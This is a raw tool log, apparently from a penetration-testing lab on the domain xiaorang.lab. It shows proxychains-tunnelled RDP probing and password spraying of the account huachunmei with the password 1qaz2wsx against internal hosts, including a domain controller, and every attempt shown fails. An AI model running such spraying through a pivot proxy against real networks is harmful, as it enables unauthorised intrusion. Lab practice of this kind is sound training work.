 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.101:3389 [proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.35:3389  ...  172.22.15.24:3389  ...  O
K
 ...  OK
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.24:3389  ...  OK
[proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991 RDP         172.22.15.35    3389   XR-0687          [*] Windows 10 or Windows Server 2016 Build 20348 (name:XR-0687) (domain:xiaoran
g.lab) (nla:True)
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.24:3389  ...  172.22.15.18:3389  ...  XR-0687:3389 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.13:3389  ...  OK
<--socket error or timeout!
RDP         172.22.15.35    3389   XR-0687          [-] xiaorang.lab\huachunmei:1qaz2wsx
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  OK
 ...  172.22.15.102:3389 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.24:3389  ...  OK
 ...  OK
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.18:3389 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.13:3389 RDP         172.22.15.24    3389   XR-WIN08         [*] Windows 7 or Windows Server
2008 R2 Build 7601 (name:XR-WIN08) (domain:XR-WIN08) (nla:True)
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  OK
 ...  XR-WIN08:3389 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.18:3389  ...  OK
<--socket error or timeout!
RDP         172.22.15.24    3389   XR-WIN08         [-] XR-WIN08\huachunmei:1qaz2wsx
[proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.103:3389  ...  172.22.15.13:3389  ...  OK
 ...  OK
RDP         172.22.15.18    3389   XR-CA            [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-CA) (domain:xiaorang.lab) (nla:True)
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  XR-CA:3389 RDP         172.22.15.13    3389   XR-DC01          [*] Windows 10 or Windows Server 2016 Build 14393 (name:XR-DC01) (domain:xiaorang.lab) (nla:True)
<--socket error or timeout!
RDP         172.22.15.18    3389   XR-CA            [-] xiaorang.lab\huachunmei:1qaz2wsx
[proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.104:3389  ...  XR-DC01:3389 <--socket error or timeout!
RDP         172.22.15.13    3389   XR-DC01          [-] xiaorang.lab\huachunmei:1qaz2wsx
[proxychains] Strict chain  ...  36.139.11.174:9991  ...  172.22.15.105:3389 <--socket error or timeout!
[proxychains] Strict chain  ...  36.139.11.174:9991 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991 [proxychains] Strict chain  ...  36.139.11.174:9991 <--socket error or timeout!